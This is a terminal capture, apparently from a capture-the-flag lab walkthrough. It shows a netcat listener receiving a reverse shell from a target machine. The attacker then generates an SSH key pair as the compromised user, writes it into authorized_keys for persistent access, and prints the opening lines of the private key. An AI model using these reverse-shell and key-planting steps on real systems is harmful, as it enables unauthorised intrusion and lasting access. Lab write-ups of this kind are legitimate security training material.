 └─$ nc -nlvp 1337
listening on [any] 1337 ...
connect to [10.10.14.75] from (UNKNOWN) [10.10.11.189] 40462
pwd
/var/www/pdfapp
cd ~
pwd
/home/ruby
ssh-keygen
Generating public/private rsa key pair.
Enter file in which to save the key (/home/ruby/.ssh/id_rsa):
Created directory '/home/ruby/.ssh'.
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in /home/ruby/.ssh/id_rsa
Your public key has been saved in /home/ruby/.ssh/id_rsa.pub
The key fingerprint is:
SHA256:ydlYfL+zASloqjhxTu2vppywY1Y9AueDxufaEiiJh70 ruby@precious
The key's randomart image is:
+---[RSA 3072]----+
|                 |
|         .       |
|          o .    |
|  . .  . B . o   |
|.* = o  S o o .  |
|* O O +o   . . . |
|.o.@ +..      +  |
|  E*ooo        + |
| o+=*o.o.     .  |
+----[SHA256]-----+
cat id_rsa.pub > authorized_keys
cat: id_rsa.pub: No such file or directory
cd .ssh
cat id_rsa.pub > authorized_keys
cat id_rsa
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABlwAAAAdzc2gtcn
NhAAAAAwEAAQAAAYEAnKMQ/kgUwIAGofkouKtmOurHmj77QWciU9fPvwtw8vWvmCRo/drt
xMXR8R/bRWBlgXwa6A+dL4L63msfrziZQFgOpU7i1HcTVvmg1SRdxvCXMj0XZvNSTwSGJG